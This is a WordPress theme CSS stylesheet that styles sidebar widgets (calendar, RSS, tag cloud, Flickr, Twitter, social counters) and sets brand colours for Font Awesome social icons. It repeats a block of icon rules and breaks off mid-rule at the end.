.page_copyright .widget_nav_menu li:first-child:before,
.page_topline .widget_nav_menu li:first-child:before {
	display: none;
}

.page_copyright .widget_nav_menu a,
.page_topline .widget_nav_menu a {
	padding: 0 10px;
}

.page_copyright .widget_nav_menu a:before,
.page_topline .widget_nav_menu a:before {
	display: none;
}

.widget_categories select,
.widget_archive select {
	-webkit-appearance: none;
	-moz-appearance: none;
	max-width: 370px;
	text-indent: 1px;
	text-overflow: "";
	width: 100%;
}

/* widget_calendar */
.calendar_wrap {
	margin-bottom: 0;
	-webkit-overflow-scrolling: touch;
	-ms-overflow-style: -ms-autohiding-scrollbar;
	width: 100%;
}

@media (min-width: 768px) and (max-width: 992px) {
	.calendar_wrap {
		overflow-x: auto;
		overflow-y: hidden;
	}
}

.widget_calendar a {
	color: #f4ca59;
}

.widget_calendar a:hover {
	color: #242327;
}

.widget_calendar table {
	-webkit-box-direction: normal;
	-webkit-box-orient: vertical;
	display: -ms-flexbox;
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: column;
	flex-direction: column;
	-ms-flex-direction: column;
	margin: 0;
	max-width: 370px;
	position: relative;
	text-align: center;
}

.widget_calendar caption {
	background-color: #03152e;
	color: #fff;
	font-size: 20px;
	font-weight: 400;
	line-height: 1;
	padding: 21px 0 19px;
	text-align: center;
}

.widget_calendar thead {
	background-color: #f4ca59;
	color: #fff;
}

.widget_calendar thead th {
	border-bottom: none;
	color: #242327;
	font-size: 12px;
	font-weight: 600;
	line-height: 2.7;
	text-align: center;
	width: 100px;
}

.widget_calendar thead th:first-child {
	padding-left: 20px;
}

.widget_calendar thead th:last-child {
	padding-right: 20px;
}

.widget_calendar tbody {
	border: 1px solid #e8e8eb;
	border-bottom: none;
}

.widget_calendar tbody tr:first-child td {
	padding-top: 37px;
}

.widget_calendar tbody tr:last-child td {
	border-bottom: 1px solid;
	padding-bottom: 30px;
}

.widget_calendar tbody td {
	border-bottom: none;
	padding: 9px 4px;
	position: relative;
	width: 100px;
}

.widget_calendar tbody td:first-child {
	padding-left: 20px;
}

.widget_calendar tbody td:last-child {
	padding-right: 20px;
}

.widget_calendar tbody td a {
	font-weight: 700;
}

.widget_calendar th {
	color: inherit;
}

.widget_calendar tfoot td {
	border-bottom: none;
	position: absolute;
	top: 0;
}

.widget_calendar tfoot td a {
	color: transparent;
	display: inline-block;
	font-size: 0;
	height: 60px;
	line-height: 60px;
	padding: 0 25px;
	text-align: center;
}

.widget_calendar tfoot td a:hover {
	background-color: #f4ca59;
	border-color: #f4ca59;
}

.widget_calendar tfoot td a:before,
.widget_calendar tfoot td a:after {
	color: #fff;
	font-family: "FontAwesome";
	font-size: 9px;
}

.widget_calendar tfoot td.pad {
	display: none;
}

.widget_calendar tfoot td:first-child {
	border-right: 1px solid rgba(255, 255, 255, 0.05);
	left: 0;
	padding: 0;
}

.widget_calendar tfoot td:first-child a:before {
	content: "\f053";
}

.widget_calendar tfoot td:last-child {
	border-left: 1px solid rgba(255, 255, 255, 0.05);
	padding: 0;
	right: 0;
}

.widget_calendar tfoot td:last-child a:after {
	content: "\f054";
}

.ds.page_footer .widget_calendar caption {
	background: #253138;
}

/* widget_rss */
.widget_rss .widget-title .rsswidget:first-child img {
	display: none;
}

.widget_rss .widget-title .rsswidget:first-child:before {
	content: "\f09e";
	font-family: "FontAwesome";
	font-size: 0.8em;
	padding-right: 0.3em;
	position: relative;
	top: -1px;
}

.widget_rss ul {
	list-style: none;
	padding-left: 0;
}

.widget_rss ul a {
	display: block;
	letter-spacing: 0.1em;
	line-height: 1.5;
	text-transform: uppercase;
}

.widget_rss li cite:last-child {
	display: block;
	margin-top: 0.5em;
}

.widget_rss li + li {
	margin-top: 1.5em;
}

.widget_rss .rss-date {
	color: #242327;
	display: block;
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 0;
	line-height: 1.6em;
	margin: 0.8em 0;
	text-transform: capitalize;
}

.ds .widget_rss .rss-date {
	color: #f4ca59;
}

/* widget_tag_cloud */
.widget_tag_cloud a {
	border: 1px solid #e8e8eb;
	border-radius: 1px;
	color: #8a8a9a;
	display: inline-block;
	font-size: 16px !important;
	margin: 10px 5px 0 0;
	padding: 7px 19px;
	text-align: center;
}

.widget_tag_cloud a:hover {
	background-color: #f4ca59;
	border-color: #f4ca59;
	color: #fff !important;
}

.widget_tag_cloud .widget-title {
	margin-bottom: 16px;
}

/* widget_flickr */
.widget_flickr ul {
	margin: 0;
	padding: 0;
}

.widget_flickr li {
	display: inline-block;
	margin: 0 10px 10px 0;
}

.widget_flickr img {
	border-radius: 1px;
	max-width: 160px;
}

.widget_flickr a {
	opacity: 1;
}

.widget_flickr a:hover {
	opacity: 0.6;
}

.widget_instagram .photo {
	display: inline-block;
}

.widget_instagram img {
	max-width: 82px;
}

#sb_instagram {
	padding-bottom: 0 !important;
}

/* access_press */
.apsc-facebook-icon .social-icon i {
	background-color: #3b5998;
}

.apsc-twitter-icon .social-icon i {
	background-color: #1dcaff;
}

.apsc-youtube-icon .social-icon i {
	background-color: #e52d27;
}

.apsc-soundcloud-icon .social-icon i {
	background-color: #f80;
}

.apsc-dribble-icon .social-icon i {
	background-color: #ea4c89;
}

.apsc-comment-icon .social-icon i {
	background-color: #464646;
}

.apsc-edit-icon .social-icon i {
	background-color: #837d7d;
}

.apsc-google-plus-icon .social-icon i {
	background-color: #dd4b39;
}

.apsc-instagram-icon .social-icon i {
	background-color: #3f729b;
}

.apsc-each-profile a .social-icon i {
	color: white !important;
}

.apsc-each-profile a:hover {
	color: #f4ca59 !important;
	text-decoration: none !important;
}

.apsc-theme-4 .apsc-each-profile {
	margin-bottom: 10px;
}

.apsc-theme-4 .apsc-inner-block {
	-webkit-box-pack: end;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	display: -webkit-flex;
	-ms-flex-pack: end;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-justify-content: flex-end;
	justify-content: flex-end;
}

.apsc-theme-4 .social-icon {
	display: inline-block;
	margin-right: auto;
	padding: 4px 0;
}

.apsc-theme-4 .apsc-each-profile a {
	background-color: #f8f7f5;
	color: #242327;
	display: block;
	font-size: 16px;
	line-height: 1;
	padding: 20px 18px 16px 90px;
	position: relative;
	text-transform: capitalize;
}

.apsc-theme-4 .apsc-each-profile a .fa {
	-webkit-align-items: center;
	align-items: center;
	border-right: 1px solid rgba(255, 255, 255, 0.4);
	bottom: 0;
	-webkit-box-align: center;
	-webkit-box-pack: center;
	display: flex;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	-ms-flex-align: center;
	-ms-flex-pack: center;
	font-size: 16px;
	height: 60px;
	-webkit-justify-content: center;
	justify-content: center;
	left: 0;
	line-height: 60px;
	position: absolute;
	top: 0;
	-webkit-transform: none;
	-ms-transform: none;
	transform: none;
	-webkit-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	width: 60px;
}

.apsc-theme-4 .apsc-count {
	border-radius: 0;
	color: #242327;
	display: inline-block;
	font-size: inherit;
	font-weight: 600;
	padding: 4px 4px;
	position: relative;
	text-align: center;
	-webkit-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}

.apsc-theme-4 .apsc-media-type {
	display: inline-block;
	font-weight: 600;
	padding: 4px 0;
}

@media screen and (max-width: 479px) {
	.apsc-theme-4 .apsc-each-profile a,
	.apsc-theme-3 .apsc-each-profile a {
		display: inline-block;
	}

	.apsc-theme-4 .apsc-each-profile,
	.apsc-theme-3 .apsc-each-profile {
		float: none;
	}
}

/* widget_twitter */
.tweet_avatar {
	float: left;
	margin-top: 4px;
}

.tweet_avatar img {
	display: none;
	max-width: 25px;
}

.tweet_avatar:before {
	color: #55acee;
	content: "\f099";
	font-family: "FontAwesome";
}

.tweet_right {
	margin-left: 35px;
	overflow: hidden;
	zoom: 1;
}

.tweet_list {
	list-style: none;
	padding: 0;
}

.tweet_list li + li {
	clear: both;
	padding-top: 20px;
}

.tweet_text a:last-child {
	display: block;
}

.tweet_time {
	display: block;
}

/*.widget_slider*/
.widget_slider h4:first-child {
	font-size: 16px;
	font-weight: 500;
	line-height: 1;
	margin-bottom: 0.95em;
	margin-top: -1em;
	text-transform: none;
}

.widget_slider .cat-links {
	bottom: 0;
	left: 0;
	margin-bottom: -4px;
	position: absolute;
}

/*.widget_post_tabs*/
.widget_tabs h4 {
	font-size: 16px;
	font-weight: 500;
	line-height: 1;
	margin-bottom: 1.35em;
	margin-top: 25px;
	text-transform: none;
}

.widget_tabs .vertical-item {
	margin-bottom: 2.7em;
}

.widget_tabs .vertical-item:last-child {
	margin-bottom: 0;
}

/*.widget_posts_2cols*/
.widget_posts_2cols ul {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.widget_posts_2cols li {
	margin-top: 20px;
	width: 50%;
}

.widget_posts_2cols li:nth-child(even) {
	padding-left: 10px;
}

.widget_posts_2cols li:nth-child(odd) {
	padding-right: 10px;
}

.widget_posts_2cols li:nth-child(1),
.widget_posts_2cols li:nth-child(2) {
	margin-top: 0;
}

.widget_posts_2cols h5 {
	font-size: 16px;
	font-weight: 400;
	line-height: 1.5;
	margin: 10px 0 0;
	text-transform: none;
}

/*
** Social Icons - Font Awesome Brand Icons
*/
/* social icon layout */
a[class*='fa-']:before {
	display: inline-block;
	font-family: "FontAwesome", sans-serif;
	font-size: 15px;
	line-height: 1;
	width: 1em;
}

a.fa,
a.fab {
	font-size: 0;
	line-height: 0;
	margin-left: 8px;
	margin-right: 8px;
	text-align: center;
}

a.fa.bg-icon,
a.fa .tooltip,
a.fa.color-bg-icon,
a.fa .tooltip,
a.fa.border-icon,
a.fab.bg-icon,
a.fab .tooltip,
a.fab.color-bg-icon,
a.fab .tooltip,
a.fab.border-icon {
	margin-left: 3px;
	margin-right: 3px;
}

a.fa:first-child,
a.fab:first-child {
	margin-left: 0;
}

a.fa:last-child,
a.fab:last-child {
	margin-right: 0;
}

a.border-icon,
a.bg-icon,
a.color-bg-icon {
	margin-bottom: 4px;
}

a.border-icon:before,
a.bg-icon:before,
a.color-bg-icon:before {
	height: 2.6em;
	line-height: 2.6em;
	width: 2.6em;
}

@media (max-width: 1679px) {
	a.border-icon:before,
	a.bg-icon:before,
	a.color-bg-icon:before {
		height: 2em;
		line-height: 2em;
		width: 2em;
	}
}

a[class*='fa-'].rounded-icon {
	border-radius: 50%;
}

/*social icons brand colors*/
a.color-icon.fa-500px,
a[class*="fa-"].fa-500px:hover {
	color: #0099e5;
}

a.color-icon.fa-adn,
a[class*="fa-"].fa-adn:hover {
	color: #4a484c;
}

a.color-icon.fa-amazon,
a[class*="fa-"].fa-amazon:hover {
	color: #f90;
}

a.color-icon.fa-android,
a[class*="fa-"].fa-android:hover {
	color: #a4c639;
}

a.color-icon.fa-angellist,
a[class*="fa-"].fa-angellist:hover {
	color: #000;
}

a.color-icon.fa-apple,
a[class*="fa-"].fa-apple:hover {
	color: #979797;
}

a.color-icon.fa-behance-square,
a[class*="fa-"].fa-behance-square:hover {
	color: #1769ff;
}

a.color-icon.fa-behance,
a[class*="fa-"].fa-behance:hover {
	color: #1769ff;
}

a.color-icon.fa-bitbucket-square,
a[class*="fa-"].fa-bitbucket-square:hover {
	color: #205081;
}

a.color-icon.fa-bitbucket,
a[class*="fa-"].fa-bitbucket:hover {
	color: #205081;
}

a.color-icon.fa-bitcoin,
a[class*="fa-"].fa-bitcoin:hover {
	color: #ee9209;
}

a.color-icon.fa-black-tie,
a[class*="fa-"].fa-black-tie:hover {
	color: #222;
}

a.color-icon.fa-btc,
a[class*="fa-"].fa-btc:hover {
	color: #ee9209;
}

a.color-icon.fa-buysellads,
a[class*="fa-"].fa-buysellads:hover {
	color: #c90100;
}

a.color-icon.fa-cc-amex,
a[class*="fa-"].fa-cc-amex:hover {
	color: #007bc1;
}

a.color-icon.fa-cc-diners-club,
a[class*="fa-"].fa-cc-diners-club:hover {
	color: #004a97;
}

a.color-icon.fa-cc-discover,
a[class*="fa-"].fa-cc-discover:hover {
	color: #f68121;
}

a.color-icon.fa-cc-jcb,
a[class*="fa-"].fa-cc-jcb:hover {
	color: #003a8f;
}

a.color-icon.fa-cc-mastercard,
a[class*="fa-"].fa-cc-mastercard:hover {
	color: #0a3a82;
}

a.color-icon.fa-cc-paypal,
a[class*="fa-"].fa-cc-paypal:hover {
	color: #253b80;
}

a.color-icon.fa-cc-stripe,
a[class*="fa-"].fa-cc-stripe:hover {
	color: #00afe1;
}

a.color-icon.fa-cc-visa,
a[class*="fa-"].fa-cc-visa:hover {
	color: #0157a2;
}

a.color-icon.fa-chrome,
a[class*="fa-"].fa-chrome:hover {
	color: #4587f3;
}

a.color-icon.fa-codepen,
a[class*="fa-"].fa-codepen:hover {
	color: #000;
}

a.color-icon.fa-connectdevelop,
a[class*="fa-"].fa-connectdevelop:hover {
	color: #391448;
}

a.color-icon.fa-contao,
a[class*="fa-"].fa-contao:hover {
	color: #eb8623;
}

a.color-icon.fa-creative-commons,
a[class*="fa-"].fa-creative-commons:hover {
	color: #231f20;
}

a.color-icon.fa-css3,
a[class*="fa-"].fa-css3:hover {
	color: #1680c0;
}

a.color-icon.fa-dashcube,
a[class*="fa-"].fa-dashcube:hover {
	color: #7f7f7f;
}

a.color-icon.fa-delicious,
a[class*="fa-"].fa-delicious:hover {
	color: #39f;
}

a.color-icon.fa-deviantart,
a[class*="fa-"].fa-deviantart:hover {
	color: #4e6252;
}

a.color-icon.fa-digg,
a[class*="fa-"].fa-digg:hover {
	color: #000;
}

a.color-icon.fa-dribbble,
a[class*="fa-"].fa-dribbble:hover {
	color: #444;
}

a.color-icon.fa-dropbox,
a[class*="fa-"].fa-dropbox:hover {
	color: #007ee5;
}

a.color-icon.fa-drupal,
a[class*="fa-"].fa-drupal:hover {
	color: #0077c0;
}

a.color-icon.fa-empire,
a[class*="fa-"].fa-empire:hover {
	color: #000;
}

a.color-icon.fa-expeditedssl,
a[class*="fa-"].fa-expeditedssl:hover {
	color: #343433;
}

a.color-icon.fa-facebook-official,
a[class*="fa-"].fa-facebook-official:hover {
	color: #3b5998;
}

a.color-icon.fa-facebook-square,
a[class*="fa-"].fa-facebook-square:hover {
	color: #3b5998;
}

a.color-icon.fa-facebook,
a[class*="fa-"].fa-facebook:hover {
	color: #3b5998;
}

a.color-icon.fa-firefox,
a[class*="fa-"].fa-firefox:hover {
	color: #e66000;
}

a.color-icon.fa-flickr,
a[class*="fa-"].fa-flickr:hover {
	color: #ff0084;
}

a.color-icon.fa-fonticons,
a[class*="fa-"].fa-fonticons:hover {
	color: #1c1e29;
}

a.color-icon.fa-forumbee,
a[class*="fa-"].fa-forumbee:hover {
	color: #83ad13;
}

a.color-icon.fa-foursquare,
a[class*="fa-"].fa-foursquare:hover {
	color: #0072b1;
}

a.color-icon.fa-ge,
a[class*="fa-"].fa-ge:hover {
	color: #000;
}

a.color-icon.fa-get-pocket,
a[class*="fa-"].fa-get-pocket:hover {
	color: #d3505a;
}

a.color-icon.fa-gg-circle,
a[class*="fa-"].fa-gg-circle:hover {
	color: #000;
}

a.color-icon.fa-gg,
a[class*="fa-"].fa-gg:hover {
	color: #000;
}

a.color-icon.fa-git-square,
a[class*="fa-"].fa-git-square:hover {
	color: #333;
}

a.color-icon.fa-500px,
a[class*="fa-"].fa-500px:hover {
	color: #0099e5;
}

a.color-icon.fa-adn,
a[class*="fa-"].fa-adn:hover {
	color: #4a484c;
}

a.color-icon.fa-amazon,
a[class*="fa-"].fa-amazon:hover {
	color: #f90;
}

a.color-icon.fa-android,
a[class*="fa-"].fa-android:hover {
	color: #a4c639;
}

a.color-icon.fa-angellist,
a[class*="fa-"].fa-angellist:hover {
	color: #000;
}

a.color-icon.fa-apple,
a[class*="fa-"].fa-apple:hover {
	color: #979797;
}

a.color-icon.fa-behance-square,
a[class*="fa-"].fa-behance-square:hover {
	color: #1769ff;
}

a.color-icon.fa-behance,
a[class*="fa-"].fa-behance:hover {
	color: #1769ff;
}

a.color-icon.fa-bitbucket-square,
a[class*="fa-"].fa-bitbucket-square:hover {
	color: #205081;
}

a.color-icon.fa-bitbucket,
a[class*="fa-"].fa-bitbucket:hover {
	color: #205081;
}

a.color-icon.fa-bitcoin,
a[class*="fa-"].fa-bitcoin:hover {
	color: #ee9209;
}

a.color-icon.fa-black-tie,
a[class*="fa-"].fa-black-tie:hover {
	color: #222;
}

a.color-icon.fa-btc,
a[class*="fa-"].fa-btc:hover {
	color: #ee9209;
}

a.color-icon.fa-buysellads,
a[class*="fa-"].fa-buysellads:hover {
	color: #c90100;
}

a.color-icon.fa-cc-amex,
a[class*="fa-"].fa-cc-amex:hover {
	color: #007bc1;
}

a.color-icon.fa-cc-diners-club,
a[class*="fa-"].fa-cc-diners-club:hover {
	color: #004a97;
}

a.color-icon.fa-cc-discover,
a[class*="fa-"].fa-cc-discover:hover {
	color: #f68121;
}

a.color-icon.fa-cc-jcb,
a[class*="fa-"].fa-cc-jcb:hover {
	color: #003a8f;
}

a.color-icon.fa-cc-mastercard,
a[class*="fa-"].fa-cc-mastercard:hover {
	color: #0a3a82;
}

a.color-icon.fa-cc-paypal,
a[class*="fa-"].fa-cc-paypal:hover {
	color: #253b80;
}

a.color-icon.fa-cc-stripe,
a[class*="fa-"].fa-cc-stripe:hover {
	color: #00afe1;
}

a.color-icon.fa-cc-visa,
a[class*="fa-"].fa-cc-visa:hover {
	color: #0157a2;
}

a.color-icon.fa-chrome,
a[class*="fa-"].fa-chrome:hover {
	color: #4587f3;
}

a.color-icon.fa-codepen,
a[class*="fa-"].fa-codepen:hover {
	color: #000;
}

a.color-icon.fa-connectdevelop,
a[class*="fa-"].fa-connectdevelop:hover {
	color: #391448;
}

a.color-icon.fa-contao,
a[class*="fa-"].fa-contao:hover {
	color: #eb8623;
}

a.color-icon.fa-creative-commons,
a[class*="fa-"].fa-creative-commons:hover {
	color: #231f20;
}

a.color-icon.fa-css3,
a[class*="fa-"].fa-css3:hover {
	color: #1680c0;
}

a.color-icon.fa-dashcube,
a[class*="fa-"].fa-dashcube:hover {
	color: #7f7f7f;
}

a.color-icon.fa-delicious,
a[class*="fa-"].fa-delicious:hover {
	color: #39f;
}

a.color-icon.fa-deviantart,
a[class*="fa-"].fa-deviantart:hover {
	color: #4e6252;
}

a.color-icon.fa-digg,
a[class*="fa-"].fa-digg:hover {
	color: #000;
}

a.color-icon.fa-dribbble,
a[class*="fa-"].fa-dribbble:hover {
	color: #444;
}

a.color-icon.fa-dropbox,
a[class*="fa-"].fa-dropbox:hover {
	color: #007ee5;
}

a.color-icon.fa-drupal,
a[class*="fa-"].fa-drupal:hover {
	color: #0077c0;
}

a.color-icon.fa-empire,
a[class*="fa-"].fa-empire:hover {
	color: #000;
}

a.color-icon.fa-expeditedssl,
a[class*="fa-"].fa-expeditedssl:hover {
	color: #343433;
}

a.color-icon.fa-facebook-official,
a[class*="fa-"].fa-facebook-official:hover {
	color: #3b5998;
}

a.color-icon.fa-facebook-square,
a[class*="fa-"].fa-facebook-square:hover {
	color: #3b5998;
}

a.color-icon.fa-facebook,
a[class*="fa-"].fa-facebook:hover {
	color: #3b5998;
}

a.color-icon.fa-linkedin-in,
a[class*="fa-"].fa-linkedin-in:hover {
	color: #0976b4;
}

a.color-icon.fa-firefox,
a[class*="fa-"].fa-firefox:hover {
	color: #e66000;
}

a.color-icon.fa-flickr,
a[class*="fa-"].fa-flickr:hover {
	color: #ff0084;
}

a.color-icon.fa-fonticons,
a[class*="fa-"].fa-fonticons:hover {
	color: #1c1e29;
}

a.color-icon.fa-forumbee,
a[class*="fa-"].fa-forumbee:hover {
	color: #83ad13;
}

a.color-icon.fa-foursquare,
a[class*="fa-"].fa-foursquare:hover {
	color: #0072b1;
}

a.color-icon.fa-ge,
a[class*="fa-"].fa-ge:hover {
	color: #000;
}

a.color-icon.fa-get-pocket,
a[class*="fa-"].fa-get-pocket:hover {
	color: #d3505a;
}

a.color-icon.fa-gg-circle,
a[class*="fa-"].fa-gg-circle:hover {
	color: #000;
}

a.color-icon.fa-gg,
a[class*="fa-"].fa-gg:hover {
	color: #000;
}

a.color-icon.fa-git-square,
a[class*="fa-"].fa-git-square:hover {
	color: #333;
}

a.color-icon.fa-git,
a[class*="fa-"].fa-git:hover {
	color: #333;
}

a.color-icon.fa-github-alt,
a[class*="fa-"].fa-github-alt:hover {
	color: #333;
}

a.color-icon.fa-github-square,
a[class*="fa-"].fa-github-square:hover {
	color: #333;
}

a.color-icon.fa-github,
a[class*="fa-"].fa-github:hover {
	color: #333;
}

a.color-icon.fa-gittip,
a[class*="fa-"].fa-gittip:hover {
	color: #630;
}

a.color-icon.fa-google-plus-square,
a[class*="fa-"].fa-google-plus-square:hover {
	color: #dd4b39;
}

a.color-icon.fa-google-plus,
a[class*="fa-"].fa-google-plus:hover {
	color: #dd4b39;
}

a.color-icon.fa-google-wallet,
a[class*="fa-"].fa-google-wallet:hover {
	color: #4285f4;
}

a.color-icon.fa-google,
a[class*="fa-"].fa-google:hover {
	color: #dd4b39;
}

a.color-icon.fa-hacker-news,
a[class*="fa-"].fa-hacker-news:hover {
	color: #f60;
}

a.color-icon.fa-houzz,
a[class*="fa-"].fa-houzz:hover {
	color: #7ac142;
}

a.color-icon.fa-html5,
a[class*="fa-"].fa-html5:hover {
	color: #e34f26;
}

a.color-icon.fa-instagram,
a[class*="fa-"].fa-instagram:hover {
	color: #3f729b;
}

a.color-icon.fa-internet-explorer,
a[class*="fa-"].fa-internet-explorer:hover {
	color: #1ebbee;
}

a.color-icon.fa-ioxhost,
a[class*="fa-"].fa-ioxhost:hover {
	color: #faa729;
}

a.color-icon.fa-joomla,
a[class*="fa-"].fa-joomla:hover {
	color: #142849;
}

a.color-icon.fa-jsfiddle,
a[class*="fa-"].fa-jsfiddle:hover {
	color: #4679bd;
}

a.color-icon.fa-lastfm-square,
a[class*="fa-"].fa-lastfm-square:hover {
	color: #c3000d;
}

a.color-icon.fa-lastfm,
a[class*="fa-"].fa-lastfm:hover {
	color: #c3000d;
}

a.color-icon.fa-leanpub,
a[class*="fa-"].fa-leanpub:hover {
	color: #0c0c0c;
}

a.color-icon.fa-linkedin-square,
a[class*="fa-"].fa-linkedin-square:hover {
	color: #0976b4;
}

a.color-icon.fa-linkedin,
a[class*="fa-"].fa-linkedin:hover {
	color: #0976b4;
}

a.color-icon.fa-linux,
a[class*="fa-"].fa-linux:hover {
	color: #333;
}

a.color-icon.fa-maxcdn,
a[class*="fa-"].fa-maxcdn:hover {
	color: #f60;
}

a.color-icon.fa-meanpath,
a[class*="fa-"].fa-meanpath:hover {
	color: #538ed7;
}

a.color-icon.fa-medium,
a[class*="fa-"].fa-medium:hover {
	color: #000;
}

a.color-icon.fa-odnoklassniki-square,
a[class*="fa-"].fa-odnoklassniki-square:hover {
	color: #ed812b;
}

a.color-icon.fa-odnoklassniki,
a[class*="fa-"].fa-odnoklassniki:hover {
	color: #ed812b;
}

a.color-icon.fa-opencart,
a[class*="fa-"].fa-opencart:hover {
	color: #2ac2ef;
}

a.color-icon.fa-openid,
a[class*="fa-"].fa-openid:hover {
	color: #f78c40;
}

a.color-icon.fa-opera,
a[class*="fa-"].fa-opera:hover {
	color: #cc0f16;
}

a.color-icon.fa-optin-monster,
a[class*="fa-"].fa-optin-monster:hover {
	color: #83c11f;
}

a.color-icon.fa-pagelines,
a[class*="fa-"].fa-pagelines:hover {
	color: #000;
}

a.color-icon.fa-paypal,
a[class*="fa-"].fa-paypal:hover {
	color: #253b80;
}

a.color-icon.fa-pied-piper-alt,
a[class*="fa-"].fa-pied-piper-alt :hover {
	color: #2f9f46;
}

a.color-icon.fa-pied-piper-square,
a[class*="fa-"].fa-pied-piper-square :hover {
	color: #2f9f46;
}

a.color-icon.fa-pied-piper,
a[class*="fa-"].fa-pied-piper:hover {
	color: #2f9f46;
}

a.color-icon.fa-pinterest-p,
a[class*="fa-"].fa-pinterest-p:hover {
	color: #cc2127;
}

a.color-icon.fa-pinterest-square,
a[class*="fa-"].fa-pinterest-square:hover {
	color: #cc2127;
}

a.color-icon.fa-pinterest,
a[class*="fa-"].fa-pinterest:hover {
	color: #cc2127;
}

a.color-icon.fa-qq,
a[class*="fa-"].fa-qq:hover {
	color: #000;
}

a.color-icon.fa-ra,
a[class*="fa-"].fa-ra:hover {
	color: #000;
}

a.color-icon.fa-rebel,
a[class*="fa-"].fa-rebel:hover {
	color: #000;
}

a.color-icon.fa-reddit-square,
a[class*="fa-"].fa-reddit-square:hover {
	color: #ff4500;
}

a.color-icon.fa-reddit,
a[class*="fa-"].fa-reddit:hover {
	color: #ff4500;
}

a.color-icon.fa-renren,
a[class*="fa-"].fa-renren:hover {
	color: #005eac;
}

a.color-icon.fa-safari,
a[class*="fa-"].fa-safari:hover {
	color: #1b88ca;
}

a.color-icon.fa-sellsy,
a[class*="fa-"].fa-sellsy:hover {
	color: #1f78b9;
}

a.color-icon.fa-share-alt-square,
a[class*="fa-"].fa-share-alt-square:hover {
	color: #01bf01;
}

a.color-icon.fa-share-alt,
a[class*="fa-"].fa-share-alt:hover {
	color: #01bf01;
}

a.color-icon.fa-shirtsinbulk,
a[class*="fa-"].fa-shirtsinbulk:hover {
	color: #dd3a26;
}

a.color-icon.fa-simplybuilt,
a[class*="fa-"].fa-simplybuilt:hover {
	color: #000;
}

a.color-icon.fa-skyatlas,
a[class*="fa-"].fa-skyatlas:hover {
	color: #00adbb;
}

a.color-icon.fa-skype,
a[class*="fa-"].fa-skype:hover {
	color: #00aff0;
}

a.color-icon.fa-slack,
a[class*="fa-"].fa-slack:hover {
	color: #0f7965;
}

a.color-icon.fa-slideshare,
a[class*="fa-"].fa-slideshare:hover {
	color: #e98325;
}

a.color-icon.fa-soundcloud,
a[class*="fa-"].fa-soundcloud:hover {
	color: #f80;
}

a.color-icon.fa-spotify,
a[class*="fa-"].fa-spotify:hover {
	color: #7ab800;
}

a.color-icon.fa-stack-exchange,
a[class*="fa-"].fa-stack-exchange:hover {
	color: #000;
}

a.color-icon.fa-stack-overflow,
a[class*="fa-"].fa-stack-overflow:hover {
	color: #fe7a15;
}

a.color-icon.fa-steam-square,
a[class*="fa-"].fa-steam-square:hover {
	color: #0b0b0b;
}

a.color-icon.fa-steam,
a[class*="fa-"].fa-steam:hover {
	color: #0b0b0b;
}

a.color-icon.fa-stumbleupon-circle,
a[class*="fa-"].fa-stumbleupon-circle:hover {
	color: #eb4924;
}

a.color-icon.fa-stumbleupon,
a[class*="fa-"].fa-stumbleupon:hover {
	color: #eb4924;
}

a.color-icon.fa-tencent-weibo,
a[class*="fa-"].fa-tencent-weibo:hover {
	color: #74af2c;
}

a.color-icon.fa-trello,
a[class*="fa-"].fa-trello:hover {
	color: #256a92;
}

a.color-icon.fa-tripadvisor,
a[class*="fa-"].fa-tripadvisor:hover {
	color: #589442;
}

a.color-icon.fa-tumblr-square,
a[class*="fa-"].fa-tumblr-square:hover {
	color: #35465c;
}

a.color-icon.fa-tumblr,
a[class*="fa-"].fa-tumblr:hover {
	color: #35465c;
}

a.color-icon.fa-twitch,
a[class*="fa-"].fa-twitch:hover {
	color: #6441a5;
}

a.color-icon.fa-twitter-square,
a[class*="fa-"].fa-twitter-square:hover {
	color: #55acee;
}

a.color-icon.fa-twitter,
a[class*="fa-"].fa-twitter:hover {
	color: #55acee;
}

a.color-icon.fa-viacoin,
a[class*="fa-"].fa-viacoin:hover {
	color: #333;
}

a.color-icon.fa-vimeo-square,
a[class*="fa-"].fa-vimeo-square:hover {
	color: #1ab7ea;
}

a.color-icon.fa-vimeo,
a[class*="fa-"].fa-vimeo:hover {
	color: #1ab7ea;
}

a.color-icon.fa-vine,
a[class*="fa-"].fa-vine:hover {
	color: #00b488;
}

a.color-icon.fa-vk,
a[class*="fa-"].fa-vk:hover {
	color: #45668e;
}

a.color-icon.fa-wechat,
a[class*="fa-"].fa-wechat:hover {
	color: #93d034;
}

a.color-icon.fa-weibo,
a[class*="fa-"].fa-weibo:hover {
	color: #e71d34;
}

a.color-icon.fa-weixin,
a[class*="fa-"].fa-weixin:hover {
	color: #93d034;
}

a.color-icon.fa-wikipedia-w,
a[class*="fa-"].fa-wikipedia-w:hover {
	color: #000;
}

a.color-icon.fa-windows,
a[class*="fa-"].fa-windows:hover {
	color: #00bcf2;
}

a.color-icon.fa-wordpress,
a[class*="fa-"].fa-wordpress:hover {
	color: #21759b;
}

a.color-icon.fa-xing-square,
a[class*="fa-"].fa-xing-square:hover {
	color: #026466;
}

a.color-icon.fa-xing,
a[class*="fa-"].fa-xing:hover {
	color: #026466;
}

a.color-icon.fa-y-combinator,
a[class*="fa-"].fa-y-combinator:hover {
	color: #f0652f;
}

a.color-icon.fa-yahoo,
a[class*="fa-"].fa-yahoo:hover {
	color: #400191;
}

a.color-icon.fa-yc,
a[class*="fa-"].fa-yc:hover {
	color: #f0652f;
}

a.color-icon.fa-yelp,
a[class*="fa-"].fa-yelp:hover {
	color: #af0606;
}

a.color-icon.fa-youtube-play,
a[class*="fa-"].fa-youtube-play:hover {
	color: #e52d27;
}

a.color-icon.fa-youtube-square,
a[class*="fa-"].fa-youtube-square:hover {
	color: #e52d27;
}

a.color-icon.fa-youtube,
a[class*="fa-"].fa-youtube:hover {
	color: #e52d27;
}

a.color-icon.fa-rss,
a[class*="fa-"].fa-rss:hover {
	color: #ffa811;
}

.color-bg-icon.fa-500px,
a.fa-500px.bg-icon:hover,
.fa-500px.color-icon.border-icon:hover {
	background-color: #0099e5;
}

.color-bg-icon.fa-adn,
a.fa-adn.bg-icon:hover,
